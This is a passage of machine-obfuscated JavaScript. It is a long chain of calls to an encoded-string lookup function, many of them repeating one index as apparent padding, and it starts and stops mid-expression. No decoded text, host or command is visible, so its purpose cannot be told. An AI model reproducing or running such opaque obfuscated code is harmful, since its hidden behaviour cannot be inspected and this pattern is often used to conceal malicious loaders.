e)+_0xddfa7(0x5a6)+_0xddfa7(0x395)+_0xddfa7(0x1b8f)+_0xddfa7(0x124c)+_0xddfa7(0x52c)+_0xddfa7(0x105f)+_0xddfa7(0x1c76)+_0xddfa7(0xca3)+_0xddfa7(0x3f8)+_0xddfa7(0xe93)+_0xddfa7(0xd19)+_0xddfa7(0xd7d)+_0xddfa7(0x1af3)+_0xddfa7(0x1e58)+_0xddfa7(0x11c6)+_0xddfa7(0xa17)+_0xddfa7(0x1b42)+_0xddfa7(0xbda)+_0xddfa7(0x303)+_0xddfa7(0xa99)+_0xddfa7(0x1e37)+_0xddfa7(0x1e10)+_0xddfa7(0x9ed)+_0xddfa7(0xcbf)+_0xddfa7(0xc4b)+_0xddfa7(0x1850)+_0xddfa7(0x1cff)+_0xddfa7(0x1785)+_0xddfa7(0x904)+_0xddfa7(0x1d4d)+_0xddfa7(0xd9a)+_0xddfa7(0x1809)+_0xddfa7(0xaa4)+_0xddfa7(0xbd5)+_0xddfa7(0x93d)+_0xddfa7(0x159c)+_0xddfa7(0x1cbc)+_0xddfa7(0x1626)+_0xddfa7(0x2b2)+_0xddfa7(0x1f5)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb45)+_0xddfa7(0x14d2)+_0xddfa7(0xa1c)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b23)+_0xddfa7(0x1b77)+_0xddfa7(0x1277)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x120)+_0xddfa7(0xa6e)+_0xddfa7(0x1cba)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1471)+_0xddfa7(0x1a6c)+_0xddfa7(0x1bc1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x15c)+_0xddfa7(0x572)+_0xddfa7(0x197b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xcea)+_0xddfa7(0x1bbb)+_0xddfa7(0xec5)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1451)+_0xddfa7(0xb66)+_0xddfa7(0x11cb)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x14a3)+_0xddfa7(0x185a)+_0xddfa7(0x1987)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xba3)+_0xddfa7(0x35a)+_0xddfa7(0x1ea6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1544)+_0xddfa7(0x1b61)+_0xddfa7(0x2e7)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1ba3)+_0xddfa7(0x17db)+_0xddfa7(0x10a3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x594)+_0xddfa7(0x1a6a)+_0xddfa7(0x339)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x15d)+_0xddfa7(0xc0a)+_0xddfa7(0x11c1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x8d7)+_0xddfa7(0xc0a)+_0xddfa7(0x1131)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb45)+_0xddfa7(0x17af)+_0xddfa7(0x329)+_0xddfa7(0x19d3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x8d3)+_0xddfa7(0xc0a)+_0xddfa7(0x190d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x927)+_0xddfa7(0xc0a))+(_0xddfa7(0x1795)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xabd)+_0xddfa7(0xd01)+_0xddfa7(0x237)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x985)+_0xddfa7(0x1f7)+_0xddfa7(0x287)+_0xddfa7(0x1732)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x269)+_0xddfa7(0xc0a)+_0xddfa7(0x7cb)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x210)+_0xddfa7(0xc0a)+_0xddfa7(0xeab)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1c70)+_0xddfa7(0x3ca)+_0xddfa7(0x1004)+_0xddfa7(0x1c5b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc2d)+_0xddfa7(0xc0a)+_0xddfa7(0xb0f)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x172d)+_0xddfa7(0xc0a)+_0xddfa7(0x688)+_0xd